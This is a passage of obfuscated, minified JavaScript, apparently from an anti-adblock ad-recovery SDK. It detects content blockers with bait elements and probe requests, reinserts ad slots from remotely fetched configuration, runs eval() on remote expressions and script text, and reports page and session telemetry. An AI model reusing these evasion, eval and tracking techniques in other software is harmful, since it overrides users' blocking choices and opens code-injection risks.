`","<complex-selector>#","opacity:","core-ads","2XjEHFe","sent","!term","true|false","d2VneWpwenV4MzhxMmE5dm1pZm90","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","active","__lastWatirConfirm","Generic","_self","Inventory.reinsert","always|auto|avoid","systemLanguage","getAtrulePrelude","translate( <length-percentage> , <length-percentage>? )","<'margin-left'>{1,2}","defineSlot","repeat","then","constructor","teads","code","dable","pseudo","() => version","onmozfullscreenchange","XXX","none|[first||[force-end|allow-end]||last]","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","visible","insertAdjacentHTML","<complex-selector-list>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","HTMLStyleElement","result","<grid-line> [/ <grid-line>]?","distinctiveProps","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","firstChild","none|[fill|fill-opacity|stroke|stroke-opacity]#","hsl|hwb|lch|oklch","<length> <length>?","shouldRemoveByUrl","initial","article","<percentage>|<length>|<number>","enliple","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","[from-image||<resolution>]&&snap?","close",".start","setImmediate","` has no known descriptors","nearest-neighbor|bicubic","gpt_disabled_by_missing_tcf","reject","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","preload","JlhEX1FPaE1ybHRwUjFjNHpHClk=","isCmpBlockedFinally","auto|normal|none","frameElement","leave","auto|smooth","appVersion","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","joinAdInterestGroup","isInRootIframe","aXJycg==","gpt-adshield","tokenType","reduce","getElementsByClassName","idx","from-image|<angle>|[<angle>? flip]","Lexer matching doesn't applicable for custom properties","recovery","normal|[light|dark|<custom-ident>]+&&only?","isInIframe"];return(a1N=function(){return t})()}(function(t,e){const n=a1H,r=a1N();for(;;)try{if(503943==parseInt(n(2656))/1*(parseInt(n(3038))/2)+-parseInt(n(2937))/3*(parseInt(n(2256))/4)+-parseInt(n(2957))/5*(parseInt(n(2405))/6)+-parseInt(n(2739))/7*(-parseInt(n(868))/8)+-parseInt(n(1610))/9+parseInt(n(2275))/10*(parseInt(n(1216))/11)+-parseInt(n(2813))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const dn=a1H;var N={9141:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>a});let i="",o=r(2428);try{var s;i=null!==(s=document[r(3152)][r(2929)](r(1690)))&&void 0!==s?s:r(2621);const t=document[r(3152)][r(2929)](r(1840))||document[r(3152)][r(2929)](r(1602));t&&(o=new URL(t,window[r(2090)][r(2914)])[r(2728)])}catch(t){}const a={version:r(593),sdkVersion:i,endpoint:o,env:r(2992),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2294)][r(2843)],insertBefore:Node[r(2294)][r(3194)]};function o(t,e){const n=r;e[n(2005)]?i[n(3194)][n(1934)](e[n(2110)],t,e[n(2005)]):i[n(2843)][n(1934)](e[n(616)],t)}function s(t){const e=r;i[e(2843)][e(1934)](document[e(2917)],t)}function a(t){const e=r,n=document[e(2824)](t[e(1838)]);for(const r of t[e(3174)]())n[e(3126)](r,t[e(2929)](r));return n[e(2624)]=t[e(2624)],n}function c(){const t=r;try{if(null!=window[t(1768)][t(555)]&&t(2366)===window[t(1768)][t(555)][t(2366)][t(1864)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(885),p=r(544);let g=0;function b(){const t=r;return![t(605),t(2523)][t(895)]((e=>location[t(1437)][t(2836)](e)))&&!window[t(2114)]}function w(){const t=r;return o.A[t(1102)](p)||g[t(1212)]()}async function v(t){const e=r;return e(760)===o.A[e(1102)](e(1507),!1)||!(!(window[e(2090)][e(3378)]+window[e(2090)][e(763)])[e(3144)](e(979))&&e(760)!==o.A[e(1102)](e(979),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3056)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2766)](p,g[n(1212)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2766)](p,g[e(1212)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(760)===o.A[e(1102)](e(1507),!1)||(void 0!==m?m:b()&&![e(1042),e(2523)][e(895)]((t=>location[e(1437)][e(2836)](t)))&&e(760)===o.A[e(1102)](f)?(k(t)[e(3056)]((t=>{const n=e;m=t,o.A[n(2766)](f,t[n(1212)]())})),!0):(m=await k(t),o.A[e(2766)](f,m[e(1212)]()),m))}async function x(t){return await async function(){const t=a1H;let e=!1;try{const n=document[t(2824)](t(3267));n[t(3126)]("id",t(1496)),document[t(2917)][t(2843)](n),n[t(3126)](t(2848),t(2714));const r=["ad",t(2166),t(1496),t(1090),t(1381),t(1798),t(871),t(1055),t(502),t(2329),t(2234),t(2058),t(1154),t(2806),t(1997),t(2436),t(2061),t(1515),t(1941)];for(const o of r){n[t(478)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1091)](n);if(t(917)===r[t(1449)]||t(2407)===r[t(1061)]){i.A[t(2764)](t(2701)),e=!0;break}}document[t(2917)][t(422)](n)}catch(e){i.A[t(2764)](t(758)[t(1274)](e))}return e}()?[!0,1]:await async function(){const t=a1H,e=XMLHttpRequest[t(1212)]();return!(!e[t(3144)](t(1005))||!e[t(3144)](t(976))||(i.A[t(2764)](t(670)),0))}()?[!0,2]:await async function(t){const e=a1H,n=[];if(t)for(const r of t)e(1488)===r[e(1326)]&&n[e(561)]({url:r[e(1617)]});const r=window[e(2090)][e(1437)][e(2836)](e(2103));return r?n[e(561)]({url:e(1711)}):(n[e(561)]({url:e(2663),mustIncludeStrings:[e(1381)],mustExcludeStrings:[e(2159)]}),s.A[e(1467)]()||n[e(561)]({url:e(3324),mustIncludeStrings:[e(2556)],mustExcludeStrings:[e(2159)]})),(await Promise[e(2209)]([...n[e(477)]((t=>A(t[e(1617)],t[e(829)],t[e(415)]))),r?z():_()]))[e(895)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1H,n=t[e(2807)]||[],r=await Promise[e(2209)](t[e(1617)][e(477)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1H;if(o(554)===t[o(1326)]){const t=new XMLHttpRequest;t[o(2461)](o(904),(()=>{const r=o;4===t[r(3233)]&&(t[r(1661)]>=200&&t[r(1661)]<300||n[r(3144)](t[r(1661)])?e():i())})),t[o(2461)](o(310),(()=>i())),t[o(875)](o(1161),r),t[o(2748)]()}else if(o(568)===t[o(1326)])if(s.A[o(1146)]())A(r)[o(3056)]((t=>t?i():e()))[o(1511)](i);else{const t=new Image;t[o(2461)](o(922),(()=>e())),t[o(2461)](o(310),(()=>i())),t[o(1602)]=r}else if(o(1578)===t[o(1326)]){const t=document[o(2824)](o(1578));t[o(2461)](o(922),(()=>e())),t[o(2461)](o(310),(()=>i())),t[o(1602)]=r,document[o(2917)][o(2843)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2764)](o(1796)[o(1274)](t[o(1617)])),!0):(i.A[o(2764)](o(914)[o(1274)](t[o(1617)],o(1111))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(568),url:[e(2649),e(1977)]})}async function A(t){const e=r;let n=arguments[e(2698)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1102)]()[e(2056)][e(1934)](window,t);if(r[e(823)])return!0;if(null===r[e(1078)]&&e(1743)===r[e(1326)])return!0;if(r[e(1661)]<200||r[e(1661)]>=300)return!0;const i=await r[e(1461)]();if(0===i[e(2698)])return!0;if(!n[e(2622)]((t=>i[e(3144)](t))))return!0;if(o[e(895)]((t=>i[e(3144)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2764)](e(1136)[e(1274)](t)),!1):(i.A[e(2764)](e(2623)[e(1274)](t,e(1763))),!0)}return!1}async function z(){const t=r,e=document[t(2824)](t(642)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2848)][i(315)](i(2522),"0"),e[i(2848)][i(315)](i(2255),"0"),e[i(2848)][i(315)](i(1061),i(2407)),e[i(2848)][i(315)](i(2720),i(917)),document[i(2917)][i(2843)](e);const s=null===(o=d.A[i(1102)](window)[i(900)][i(1102)][i(1934)](e,window))||void 0===o?void 0:o[i(1632)];if(!s)return n(!1);s[i(3239)][i(875)](),s[i(3239)][i(2342)](i(2672)),s[i(3239)][i(3087)]();const a=s[i(3239)][i(2824)](i(1578));a[i(3126)](i(1602),i(1711)),a[i(2461)](i(922),(()=>n(!1))),a[i(2461)](i(310),(()=>n(!0))),s[i(3239)][i(2917)][i(2843)](a)}));return e[t(2236)](),n}async function _(){const t=r,e=document[t(2824)](t(642)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2848)][i(315)](i(2522),"0"),e[i(2848)][i(315)](i(2255),"0"),e[i(2848)][i(315)](i(1061),i(2407)),e[i(2848)][i(315)](i(2720),i(917)),document[i(2917)][i(2843)](e);const s=null===(o=d.A[i(1102)](window)[i(900)][i(1102)][i(1934)](e,window))||void 0===o?void 0:o[i(1632)];if(!s)return n(!0);s[i(3239)][i(875)](),s[i(3239)][i(2342)](i(2672)),s[i(3239)][i(3087)]();const a=s[i(3239)][i(2824)](i(1578));a[i(3126)](i(1602),i(2663)),a[i(2461)](i(922),(()=>{const t=i;try{var e;const r=s[t(1381)];if(!r)return n(!0);if(!(null===(e=Object[t(1762)](r,t(2702)))||void 0===e?void 0:e[t(2766)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2461)](i(310),(()=>n(!0))),s[i(3239)][i(2917)][i(2843)](a)}));return e[t(2236)](),n}function S(){const t=r,e=o.A[t(1102)](t(3286),!1,t(2800));return!!e&&!!e[t(3325)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1H,n=e(1786)[e(1274)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1542)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1542)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(561)]({name:e(1810),value:t[e(1922)](1)});break;case"#":o[e(561)]({name:"id",value:t[e(1922)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1542)](t);if(!n)return;var c,l;o[e(561)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1H,n=await async function(t){const e=a1H;await(0,a.R)();const n=await async function(t){const e=a1H,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1173)]||"v8"===t[e(1173)]?{version:t[e(1173)],originalHostname:t[e(2410)],bidder:void 0,randomize:!0}:t,url:""[e(1274)](r.A[e(648)],e(1334)),endpoint:r.A[e(648)]}),s=await fetch(n);if(200!==s[e(1661)])return[];const a=await s[e(1461)](),c=i.A[e(1007)](a);return JSON[e(2849)](c)}(t),c=[],u=document[e(2824)](e(2681));u[e(2848)][e(315)](e(1449),e(917));const d=[];for(const t of n){const n=t[e(2204)][e(477)](l)[e(2529)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2488)])&&void 0!==h?h:e(2681),i=document[e(2824)](n);for(const n of t[e(552)])i[e(3126)](n[e(1864)],n[e(2098)]);i[e(2848)][e(315)](e(1449),e(1053)),i[e(2848)][e(315)](e(1061),e(3067));const o=document[e(2824)](e(2681));o[e(2843)](i),u[e(2843)](o),r[e(561)]({element:i,selector:t,blocked:!1})}d[e(561)]({id:t.id,probes:r})}document[e(1078)][e(2843)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(917)===window[e(1091)](t[e(2077)])[e(1449)]&&(t[e(1262)]=!0);n[e(2529)]((t=>t[e(1262)]))[e(2698)]/n[e(2698)]>=.6&&c[e(561)](t)}return u[e(2236)](),c}(t);(0,c.Fj)(t,e(1081),new Map([[e(2422),n[e(2135)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>L,HO:()=>P,JR:()=>M,KD:()=>F,LZ:()=>A,ME:()=>N,XZ:()=>j,d_:()=>T,gX:()=>R,m4:()=>I,mQ:()=>H,mm:()=>x,n5:()=>O,wZ:()=>z,xG:()=>C});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1H;if(k)return k;try{k=document[t(3152)][t(2929)](t(444))||t(917)}catch(t){}return k}const z=t=>{const e=a1H;window[e(2461)](e(2723),(n=>{const r=e;n[r(1835)]&&r(830)===n[r(1835)][r(3322)]&&W(t,n[r(1835)][r(3123)],n[r(1835)][r(1565)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1H;var s;if(v&&e&&(0,m.L6)(t),L(t,o(1421),new Map([[o(392),c.A[o(994)]],[o(509),o(e?760:1442)],[o(1182),o(n?760:1442)],[o(2938),null!==(s=h.A[o(1102)](o(2938)))&&void 0!==s?s:""],[o(390),window[o(2114)]?o(760):o(1442)],[o(472),e?String((0,i.Ki)()):o(1656)]])),await F(t),r&&!S){S=!0;const i=window[o(2090)][o(1928)][o(2836)](o(3132))||window[o(2090)][o(1928)][o(2836)](o(1330));let s=E(i);window[o(3182)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1H,n=window[e(2090)][e(2914)][e(3325)]("#")[0];return t?n[e(3325)]("?")[0]:n}async function I(t,e){const n=a1H,r=new Map;r[n(2766)](n(3372),e[n(1723)][n(1212)]()),void 0!==e[n(2962)]&&r[n(2766)](n(2592),e[n(2962)][n(1212)]()),void 0!==e[n(3097)]&&r[n(2766)](n(3171),e[n(3097)][n(1212)]()),void 0!==e[n(1059)]&&r[n(2766)](n(2924),e[n(1059)][n(1212)]()),r[n(2766)](n(3092),e[n(2519)][n(1212)]()),r[n(2766)](n(2055),e[n(2590)][n(1212)]()),L(t,n(2086),r)}function T(t,e){const n=a1H,r=new Map;var i;r[n(2766)](n(2052),n(2815)),r[n(2766)](n(339),e[n(2396)][n(2417)][n(1212)]()),r[n(2766)](n(806),e[n(2396)][n(806)]),e[n(2396)][n(838)]&&(r[n(2766)](n(1177),e[n(2396)][n(838)][n(3044)][n(1212)]()),r[n(2766)](n(918),null!==(i=e[n(2396)][n(838)][n(938)])&&void 0!==i?i:"eu")),void 0!==e[n(2962)]&&r[n(2766)](n(2592),e[n(2962)][n(1212)]()),r[n(2766)](n(3171),e[n(3097)][n(1212)]()),L(t,n(2059),r)}async function H(t,e){const n=a1H;L(t,n(2248),new Map([[n(392),c.A[n(994)]],...e]))}const N=t=>{const e=a1H;L(t,e(1659),new Map([[e(392),c.A[e(994)]]]))},O=function(t,e){const n=a1H;return L(t,n(2803),(arguments[n(2698)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2766)](n(1609),e))},C=function(t,e,n,i,a,u,d,h){const m=a1H;let f=arguments[m(2698)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2698)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2766)](i(1586),a[i(1212)]()),D(n),l.A[i(2764)](i(2208)[i(1274)](e,")"),(0,p.P)(n));const u=c.A[i(648)]+i(1911)[i(1274)](location[i(1437)]),d=o.A[i(1791)](JSON[i(2694)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1967)](i(2939),(0,s.Wq)({protectUrlContext:"v7"===t[i(1173)]||"v8"===t[i(1173)]?{version:t[i(1173)],originalHostname:t[i(2410)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(648)]}),d)}(t,m(331),new Map([[m(392),c.A[m(994)]],[m(509),n[m(1212)]()],[m(341),i],[m(1787),a[m(1212)]()],[m(350),u[m(1212)]()],[m(1827),d[m(1212)]()],[m(1338),h[m(1212)]()],...f]),e)},j=(t,e)=>{const n=a1H;L(t,n(2041),new Map([[n(392),c.A[n(994)]],[n(509),e[n(1212)]()]]))};function L(t,e,n){const r=a1H;D(n);const i=A();if(i&&n[r(2766)](r(444),i),l.A[r(2764)](r(2208)[r(1274)](e,")"),(0,p.P)(n)),d.A[r(973)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1H;let r=window;for(;r!==r[n(2034)][n(1632)];)r=r[n(2034)][n(1632)],r[n(2689)]({as_key:n(830),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1H;var i;n[r(2766)](r(1586),y[r(1212)]()),w[r(561)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(1102)](window)[r(2136)]?u.A[r(1102)](window)[r(2136)][r(1934)](window,i):u.A[r(1102)](window)[r(3237)][r(1934)](window,i,100))};async function F(t){const e=a1H,n=w;if(w=[],0===n[e(2698)])return;if(c.A[e(2764)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(648)])?(0,g.XV)(c.A[e(648)],0):c.A[e(648)],a=i+e(1911)[e(1274)](location[e(1437)]),l=o.A[e(1791)](JSON[e(2694)](n));await r.G[e(1967)](e(2939),(0,s.Wq)({protectUrlContext:"v7"===t[e(1173)]||"v8"===t[e(1173)]?{version:t[e(1173)],originalHostname:t[e(2410)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1H(500)]()<t,y=t}function D(t){const e=a1H;t[e(2766)](e(1617),location[e(2914)]),t[e(2766)](e(1295),c.A[e(1173)]),t[e(2766)](e(3150),a.A[e(2366)]()[e(1212)]()),t[e(2766)](e(840),(0,i.FA)()),t[e(2766)](e(1604),function(){const t=e,n=t(1604);try{let e=sessionStorage[t(1978)](n);return e||(e=(0,f.A)(),sessionStorage[t(3e3)](n,e)),e}catch(t){return""}}()),t[e(2766)](e(770),_||(_=(0,f.A)(),_)),t[e(2766)](e(3166),Math[e(1310)](performance[e(1263)]())[e(1212)]())}function P(t,e,n){const r=a1H;if(!c.A[r(2764)]&&r(760)!==h.A[r(1102)](r(955),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(376)](i);n[t(2698)]>0&&(e[t(561)](...Array[t(2493)](n)),r=r?""[t(1274)](r,", ")[t(1274)](i):i)}if(0===e[t(2698)])continue;let i=Array[t(2493)](new Set(e));i=i[t(2529)]((e=>!i[t(895)]((n=>n!==e&&n[t(2188)](e)))));const o=i[t(3109)](((e,n)=>e+n[t(1353)]()[t(2255)]),0),s=Math[t(1358)](...i[t(477)]((e=>e[t(1353)]()[t(2522)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2529)]((t=>t[r(1595)]()))[r(2529)]((t=>{const e=r,n=t[e(1675)]();return i[e(777)][e(895)]((t=>t[e(2188)](n)))}))[r(2529)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(3144)](i);){const t=window[n(1091)](i)[n(614)];if(n(3222)===t||n(2899)===t)return!1;i=i[n(2110)]}return!0}(t[r(1675)](),i[r(777)]))),s=o[r(2698)],a=o[r(477)]((t=>t[r(1675)]()[r(1353)]()))[r(477)]((t=>t[r(2522)]*t[r(2255)]))[r(3109)](((t,e)=>t+e),0),l=o[r(477)]((t=>t[r(1675)]()[r(1353)]()[r(2255)]))[r(2135)]("|");L(t,r(926),new Map([[r(1099),[s[r(1212)](),a[r(1212)](),l][r(2135)](",")],[r(2580),[window[r(3370)][r(1212)](),window[r(1803)][r(1212)](),document[r(1078)][r(1945)][r(1212)](),document[r(1078)][r(1128)][r(1212)]()][r(2135)](",")],[r(2494),[i[r(459)],i[r(2522)][r(1212)](),i[r(2255)][r(1212)](),i[r(1958)][r(1212)]()][r(2135)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>i});class i{static[r(2366)](){const t=r;try{if(null!=window[t(1768)][t(555)]&&t(2366)===window[t(1768)][t(555)][t(2366)][t(1864)])return!0}catch(t){}return!1}static[r(1467)](){const t=r;try{if(i[t(2366)]())return!1;const e=navigator[t(1051)][t(482)](),n=[t(2193)];return![t(1119),t(506),t(2600),t(1822),t(2161),t(2233),t(1376),t(1883),t(2752),t(579),t(1439),t(307),t(2578)][t(895)]((n=>e[t(3144)](n)))&&n[t(895)]((n=>e[t(3144)](n)))}catch(t){}return!1}static[r(996)](){const t=r;try{if(i[t(2366)]())return!1;const e=navigator[t(1051)][t(482)]();if(e[t(3144)](t(1575))||e[t(3144)](t(1954)))return!0;const n=[t(2752)];return![t(1119),t(506),t(2600),t(1822),t(2161),t(2233),t(1376),t(1883),t(579),t(1439),t(307),t(2578)][t(895)]((n=>e[t(3144)](n)))&&n[t(895)]((n=>e[t(3144)](n)))}catch(t){}return!1}static[r(1146)](){const t=r;try{const e=navigator[t(1051)][t(482)]();return e[t(3144)](t(624))&&e[t(3144)](t(2950))}catch(t){}return!1}static[r(2631)](){const t=r;try{return navigator[t(1051)][t(482)]()[t(3144)](t(3148))}catch(t){}return!1}static[r(2734)](){const t=r;return navigator[t(1051)][t(482)]()[t(3144)](t(3010))}}},5466:(v,h,D)=>{"use strict";D.d(h,{A7:()=>A,Vl:()=>l,Wf:()=>Q,Y1:()=>z,t_:()=>X,td:()=>o});var B=D(5281),c=D(3189),j=D(9324),Z=D(7549),M=D(2691);function m(t){const e=a1H;return(0,B.md)(e(2251)+t)}function o(t,e){const n=a1H;var r;const i=(null!==(r=t[n(2553)])&&void 0!==r?r:[])[n(2529)]((t=>{var e;return null===(e=t[n(3044)])||void 0===e||e}))[n(2529)]((t=>!(t[n(3210)]&&!e)));for(const t of i)if(n(459)in t){const e=document[n(741)](t[n(459)]);e&&(e[n(2533)]=t[n(827)])}else if(n(1079)in t){const e=document[n(3196)](t[n(1079)],document,null,XPathResult[n(2828)],null)[n(2386)];e instanceof HTMLElement&&(e[n(2533)]=t[n(827)])}}function A(d,u){const zB=a1H;var g;const W=(null!==(g=d[zB(3240)])&&void 0!==g?g:[])[zB(2529)]((t=>{var e;return null===(e=t[zB(3044)])||void 0===e||e}))[zB(2529)]((t=>!(t[zB(3210)]&&!u)));W[zB(296)]((t=>(0,j.QI)(t[zB(614)])[zB(477)]((e=>({placeholder:t,selected:e})))))[zB(2529)]((t=>{const e=zB;let{placeholder:n}=t;return!document[e(3274)](m(n.id))}))[zB(597)]((f=>{const zZ=zB;var E,O,w;let{placeholder:e,selected:T}=f;const U=document[zZ(2824)](null!==(E=e[zZ(1838)])&&void 0!==E?E:zZ(2681));U.id=m(e.id),U[zZ(529)]=e[zZ(827)],null===(O=e[zZ(552)])||void 0===O||O[zZ(597)]((t=>{const e=zZ;U[e(3126)](t[e(1547)],t[e(2098)])})),(0,M.bb)(U),(0,c.Ih)(null!==(w=e[zZ(1455)])&&void 0!==w?w:[]),(0,c.xh)(U,T,e[zZ(614)][zZ(2399)]),U[zZ(376)](zZ(1578))[zZ(597)]((G=>eval(G[zZ(3309)])))})),W[zB(2529)]((t=>{const e=zB;var n;return!(null!==(n=t[e(614)][e(2773)])&&void 0!==n?n:[])[e(2622)]((t=>(0,j.Gn)(t[e(3313)],t[e(2098)])))}))[zB(597)]((t=>{const e=zB;var n;return null===(n=document[e(3274)](m(t.id)))||void 0===n?void 0:n[e(2236)]()}))}function z(t,e){const n=a1H,r=new Set,i=t[n(2529)]((t=>{const r=n;var i;return!j.sR[r(3144)](e,t[r(614)])||(null!==(i=t[r(614)][r(2396)][r(614)][r(2773)])&&void 0!==i?i:[])[r(895)]((t=>!(0,j.Gn)(t[r(3313)],t[r(2098)])))}));for(const t of i)r[n(993)](t[n(1758)]()),t[n(2236)]();return[t=t[n(2529)]((t=>!i[n(3144)](t))),r]}function X(t,e){const n=a1H;t[n(2529)]((t=>!t[n(391)]()||t[n(2267)]()||t[n(2690)]()))[n(597)]((t=>t[n(1779)](e)))}function l(t){const e=a1H;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:l}=t;const u=n[e(477)]((t=>t[e(614)])),d=r[e(2529)]((t=>!j.sR[e(3144)](u,t)))[e(477)]((t=>new c.Ay(i,t,o,s,l)));return d[e(597)]((t=>t[e(1603)](a))),d}function Q(t,e){const n=a1H;return t[n(2529)]((t=>t[n(2267)]()||t[n(2690)]()))[n(597)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(561)](t[r(310)]()),Z.A[r(2764)](r(1288)[r(1274)](t.id(),r(412)),t[r(310)]())})),Object[n(1778)](e)[n(2529)]((t=>e[t][n(2698)]>3))[n(2698)]>0}},9324:(v,h,D)=>{"use strict";const zg=a1H;D.d(h,{Gn:()=>Q,QI:()=>z,YS:()=>A,sR:()=>o});var B=D(7194),c=D(5180),j=D(9754),Z=D(9141),M=D(5408),m=D(3268);class o{constructor(t,e){const n=a1H;this[n(2396)]=t,this[n(2157)]=e}static[zg(3144)](t,e){const n=zg;return t[n(477)]((t=>t[n(2157)]))[n(3144)](e[n(2157)])}}const A=function(t,e){const n=zg;let r=arguments[n(2698)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2529)]((t=>!1!==t[n(3044)]))[n(2529)]((t=>!(t[n(3210)]&&!e)))[n(2529)]((t=>{const e=n;var i;return!(null===(i=t[e(2408)])||void 0===i||!i[e(895)]((t=>!(0,c.kZ)(t))))||!(r&&t[e(3281)])}))[n(477)]((t=>X(t)))[n(296)]((t=>z(t[n(614)])[n(477)]((e=>new o(t,e)))))},z=d=>{const zO=zg;var u;if(!(null!==(u=d[zO(2773)])&&void 0!==u?u:[])[zO(2622)]((t=>Q(t[zO(3313)],t[zO(2098)]))))return[];const g=(t,e,n)=>!d[zO(1682)]||0===d[zO(1682)][zO(2698)]||d[zO(1682)][zO(3144)](e)||d[zO(1682)][zO(3144)](-n[zO(2698)]+e),W=t=>l(t,d[zO(2399)]),f=O=>{const zw=zO;if(!d[zw(1041)])return!0;try{return window[zw(1540)]=O,eval(d[zw(1041)])}catch(t){return!1}},E=(t,e,n)=>[g,W,f][zO(2622)]((r=>r(t,e,n)));if(d[zO(459)])return Array[zO(2493)](j.A[zO(1102)](window)[zO(812)][zO(1934)](document,d[zO(459)]))[zO(2529)](E);if(d[zO(1079)]){const t=document[zO(3196)](d[zO(1079)],document,null,XPathResult[zO(2039)],null),e=[];let n;for(;n=t[zO(3195)]();)e[zO(561)](n);return e[zO(2529)](E)}if(d[zO(2608)])try{const U=eval(d[zO(2608)]);if(!U)return[];const G=U instanceof Node?[U]:Array[zO(2493)](U)[zO(2529)]((t=>t instanceof Node));return G[zO(2529)](E)}catch(t){return Z.A[zO(2764)]&&console[zO(310)](t),[]}return[]},X=d=>{const zT=zg,u=t=>{const e=a1H;if(!t[e(1866)])return t;const n=window[e(1592)];if(!n)return t;const r=t[e(1866)][e(312)]((t=>(!t[e(2651)]||t[e(2651)]<=n[e(2522)])&&(!t[e(1998)]||t[e(1998)]>=n[e(2522)])));return r&&(t[e(2522)]=r[e(2522)],t[e(1002)]=r[e(1002)],t[e(2255)]=r[e(2255)],t[e(2102)]=r[e(2102)]),t},g=(W,f)=>{if(!f)return W;try{return Number(eval(f))}catch(t){return W}};return d=u(d),d[zT(2522)]=g(d[zT(2522)],d[zT(1002)]),d[zT(2255)]=g(d[zT(2255)],d[zT(2102)]),d},l=(t,e)=>{const n=zg,r=e[n(3325)]("-")[0],i=parseInt(e[n(3325)]("-")[1]);switch(r){case n(2470):case n(3226):return!B.A[n(2915)](t)&&!B.A[n(2705)](t);case n(320):case n(1103):return!B.A[n(2705)](t);case n(1339):case n(317):{let r=t[n(2110)];if(!r)return!1;if(e[n(3325)]("-")[n(2698)]<3)return!B.A[n(2705)](r);for(let t=0;t<i&&r[n(2110)];t++)r=r[n(2110)];return!B.A[n(2705)](r)}default:throw new Error(n(1223)[n(1274)](e,n(3203)))}},Q=(d,u)=>{const zG=zg;if(!window[zG(1592)])return!1;switch(d){case zG(2438):return window[zG(1592)][zG(2522)]>parseInt(u);case zG(1765):return window[zG(1592)][zG(2522)]>=parseInt(u);case zG(2779):return window[zG(1592)][zG(2522)]<parseInt(u);case zG(2500):return window[zG(1592)][zG(2522)]<=parseInt(u);case zG(712):return window[zG(1592)][zG(2255)]>=parseInt(u);case zG(3314):return window[zG(1592)][zG(2255)]<=parseInt(u);case zG(2677):return window[zG(2090)][zG(1077)]===u;case zG(2053):return window[zG(2090)][zG(1077)]!==u;case zG(2010):return window[zG(2090)][zG(2914)]===u;case zG(1963):return window[zG(2090)][zG(2914)]!==u;case zG(1023):{const t=new 